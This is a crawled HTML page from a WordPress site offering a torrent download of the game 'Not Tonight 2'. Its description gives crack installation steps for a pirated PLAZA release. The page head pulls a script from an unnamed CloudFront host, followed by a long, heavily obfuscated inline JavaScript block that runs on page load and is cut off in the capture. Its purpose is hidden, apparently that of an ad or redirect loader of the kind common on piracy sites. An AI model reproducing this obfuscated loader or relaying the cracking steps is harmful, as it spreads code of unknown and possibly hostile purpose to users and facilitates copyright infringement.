

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doovu.com/6789-37/
body_size: 52937
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Not Tonight 2 Torrent Download - DOOVU</title>
	<link rel="canonical" href="https://doovu.com/6789-37/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Not Tonight 2 Torrent Download - DOOVU" />
	<meta property="og:description" content="Immigration Enforcement Case #112: You are under arrest. Unless your friends can cross a broken America, retrieve your identifying documents and stay out of trouble&#8230; this is the end of the American dream for you. Not.Tonight.2-PLAZA Mirror #1 [Torrent] (516.47 MB) Instructions: 1. Extract release 2. Mount ISO 3. Install the game 4. Copy crack &hellip; Continue reading &quot;Not Tonight 2&quot;" />
	<meta property="og:url" content="https://doovu.com/6789-37/" />
	<meta property="og:site_name" content="DOOVU" />
	<meta property="article:published_time" content="2022-02-13T15:55:39+00:00" />
	<meta property="og:image" content="https://cdn.cloudflare.steamstatic.com/steam/apps/1600370/header.jpg?t=1644616795" />
	<meta name="author" content="Doovu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Doovu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doovu.com/6789-37/#article","isPartOf":{"@id":"https://doovu.com/6789-37/"},"author":{"name":"Doovu","@id":"https://doovu.com/#/schema/person/222eff22e266dcbc7b0e06aba0bc3178"},"headline":"Not Tonight 2","datePublished":"2022-02-13T15:55:39+00:00","dateModified":"2022-02-13T15:55:39+00:00","mainEntityOfPage":{"@id":"https://doovu.com/6789-37/"},"wordCount":109,"publisher":{"@id":"https://doovu.com/#organization"},"image":{"@id":"https://doovu.com/6789-37/#primaryimage"},"thumbnailUrl":"https://cdn.cloudflare.steamstatic.com/steam/apps/1600370/header.jpg?t=1644616795","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doovu.com/6789-37/","url":"https://doovu.com/6789-37/","name":"Not Tonight 2 Torrent Download - DOOVU","isPartOf":{"@id":"https://doovu.com/#website"},"primaryImageOfPage":{"@id":"https://doovu.com/6789-37/#primaryimage"},"image":{"@id":"https://doovu.com/6789-37/#primaryimage"},"thumbnailUrl":"https://cdn.cloudflare.steamstatic.com/steam/apps/1600370/header.jpg?t=1644616795","datePublished":"2022-02-13T15:55:39+00:00","dateModified":"2022-02-13T15:55:39+00:00","breadcrumb":{"@id":"https://doovu.com/6789-37/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doovu.com/6789-37/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doovu.com/6789-37/#primaryimage","url":"https://cdn.cloudflare.steamstatic.com/steam/apps/1600370/header.jpg?t=1644616795","contentUrl":"https://cdn.cloudflare.steamstatic.com/steam/apps/1600370/header.jpg?t=1644616795"},{"@type":"BreadcrumbList","@id":"https://doovu.com/6789-37/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doovu.com/"},{"@type":"ListItem","position":2,"name":"Not Tonight 2"}]},{"@type":"WebSite","@id":"https://doovu.com/#website","url":"https://doovu.com/","name":"DOOVU","description":"Lock your shared links","publisher":{"@id":"https://doovu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doovu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doovu.com/#organization","name":"DOOVU","url":"https://doovu.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doovu.com/#/schema/logo/image/","url":"https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png","contentUrl":"https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png","width":973,"height":250,"caption":"DOOVU"},"image":{"@id":"https://doovu.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://doovu.com/#/schema/person/222eff22e266dcbc7b0e06aba0bc3178","name":"Doovu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doovu.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/13c66846e9c7e66b0a7a0533d5eae8b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/13c66846e9c7e66b0a7a0533d5eae8b3?s=96&d=mm&r=g","caption":"Doovu"},"url":"https://doovu.com/author/Doovu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="DOOVU &raquo; Feed" href="https://doovu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOOVU &raquo; Comments Feed" href="https://doovu.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doovu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- doovu.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="doovu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doovu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://doovu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doovu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://doovu.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://doovu.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://doovu.com/wp-content/themes/twentyseventeen/style.css?ver=20241112' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://doovu.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src="https://doovu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://doovu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
</script>
<script src="https://doovu.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://doovu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doovu.com/wp-json/wp/v2/posts/23016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doovu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://doovu.com/?p=23016' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doovu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoovu.com%2F6789-37%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doovu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoovu.com%2F6789-37%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		        <style>

        </style>
        		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<script data-cfasync="false" src="//d1p7gp5w97u7t7.cloudfront.net/?wpgpd=874887"></script>

<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return 